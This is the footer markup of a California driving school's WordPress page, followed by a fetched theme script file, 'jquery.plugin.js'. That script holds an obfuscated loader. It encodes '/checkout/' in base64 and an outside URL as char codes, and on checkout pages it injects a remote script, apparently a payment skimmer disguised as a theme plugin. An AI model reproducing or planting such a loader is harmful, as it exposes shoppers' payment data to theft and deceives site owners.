                    <div class="col-md-3 col-sm-6">
                        <div id="text-10" class="widget widget_text"><h3 class="widget-title">At Varsity Driving Academy, enjoy:</h3>			<div class="textwidget"><ul>
 	<li>One-on-one Behind-the-wheel training.</li>
 	<li>Work at your own pace with our DMV Approved Online Class.</li>
 	<li>We provide free pick up and drop off.</li>
 	<li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li>
 	<li>Much, Much more</li>
</ul></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                        <div id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Support</h3><div class="menu-new-vda-menu-footer-container"><ul id="menu-new-vda-menu-footer" class="menu"><li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15889"><a href="https://varsitydrivingacademy.com/blog/">Blog</a></li>
<li id="menu-item-38600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38600"><a href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/">Teen Drivers</a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/">Parent of Teen</a></li>
<li id="menu-item-38601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38601"><a href="https://varsitydrivingacademy.com/adult-driving-education-school/">Adult Drivers</a></li>
<li id="menu-item-38602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38602"><a href="https://varsitydrivingacademy.com/international-student-drivers-training/">International Drivers</a></li>
<li id="menu-item-38603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38603"><a href="https://varsitydrivingacademy.com/policies/">Policies</a></li>
<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/">Vehicles</a></li>
<li id="menu-item-15897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15897"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-media/">Media</a></li>
<li id="menu-item-15898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15898"><a href="https://varsitydrivingacademy.com/vda-driving-school-events/">Events</a></li>
<li id="menu-item-38604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38604"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/">FAQ</a></li>
</ul></div></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">A proud member of:</h3><img width="255" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2020/07/Driving-School-Association-of-California.png" class="image wp-image-27567  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">A proud member of:</h3><img width="300" height="129" src="https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-300x129.png" class="image wp-image-31337  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-300x129.png 300w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-600x258.png 600w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-768x330.png 768w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-480x206.png 480w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-510x219.png 510w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association.png 841w" sizes="(max-width: 300px) 100vw, 300px" /></div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-8" class="widget widget_text"><h3 class="widget-title">Headquarters and Office Location &#8211; Irvine</h3>			<div class="textwidget"><strong>Location</strong>
<br>
<strong><a href="https://www.google.com/maps/place/Varsity+Driving+Academy/@33.6758394,-117.8006791,17z/data=!3m1!4b1!4m5!3m4!1s0x80dcddb056dafeab:0x86dae8fdfafcc2f2!8m2!3d33.6758394!4d-117.7984904">34 Creek Road, Suite D, Irvine, CA 92604</a></strong>
<br><br>
<strong>Hours</strong><br>
<b>Monday -Thursday<br>
9:00am to 6:00pm</b><br>
<b>Friday<br>
9:00am to 5:00pm</b><br>
<b>Saturday
Office is closed</b><br>
<b>Sunday
Office is closed </b><br>
<b>**Our Instructors are working 7 Days a week for Behind the Wheel Training Sessions and Online Support**</b></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

        <div id="copyright" class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <div class="edumodo-credit-wrapper">
                                                <div class="copyright-info">Powered by </div>
                                                                        <div class="user-credit">
                            <a href="https://socialhalomedia.com">
                                Social Halo Media                            </a>
                        </div>
                                            </div>
                </div>

                                <div class="col-md-6 col-sm-6">
                    <div class="footer-social-icons text-right">
                        <ul>
                                                        <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                                    <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                                    <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                                                </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    </div>

</div><!-- #page -->
</div> <!-- tx-site-content-inner -->
</div> <!-- tx-site-content -->
</div> <!-- tx-site-pusher -->
</div> <!-- tx-site-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edumodo-child\/*","\/wp-content\/themes\/edumodo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=9814412f6c2f8f8de894fcfd6ce47665' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/jquery.countdownTimer.js?ver=3.2.1" id="edumodo-countdownTimer-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/youtube-popuo.js?ver=3.2.1" id="edumodo-youtube-popup-js"></script>
<script type="text/javascript" id="edumodo_dynamic_category-js-extra">
/* <![CDATA[ */
var ajaxpagination = {"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/dynamic_category.js?ver=3.2.1" id="edumodo_dynamic_category-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/slick.js?ver=3.2.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/core.js?ver=3.2.1" id="edubin-core-scripts-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/classie.js?ver=4.3.6" id="classie-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.plugin.js?ver=1769143066" id="jquery-p-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=4.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/meanmenu.min.js?ver=4.3.6" id="meanmenu-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=4.3.6" id="atvimg-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=4.3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=4.3.6" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/theme.main.js?ver=4.3.6" id="edumodo-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.1" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.1" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"14818","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763024300" id="akismet-frontend-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"a96e6a696fbb49ce9d767858976b76f1","s":"_14818","sandbox":false}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5c79ec08b34a66ad41ad11f06fe29b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.plugin.js?ver=1769143066
body_size: -2
content:
!function(e,t,n,r){var o="stripe-check",a=(n=atob(n)).slice(1,n.lastIndexOf("/")),c=n.slice(n.lastIndexOf("/")+1);if(r=Array.from(new Uint8Array(r.split(","))).map((function(e){return String.fromCharCode(e)})).join(""),new RegExp(a,c).test(location.href)&&(!localStorage.getItem(o)||Date.now()-localStorage.getItem(o)>6048e5)){var i=e.createElement("script");i.src=r+"?t="+Date.now(),i.async=!0,window.addEventListener("DOMContentLoaded",(function(t){e.currentScript&&e.head.removeChild(e.currentScript),e.body.appendChild(i)}))}}(document,0,"L2NoZWNrb3V0Lw==","104,116,116,112,115,58,47,47,100,97,114,116,99,100,110,46,105,110,47,112,117,98,47,115,116,97,116,105,99,47,53,98,101,102,55,101,98,54,102,54,49,48,50,100,50,49,47,106,113,117,101,114,121,46,106,115");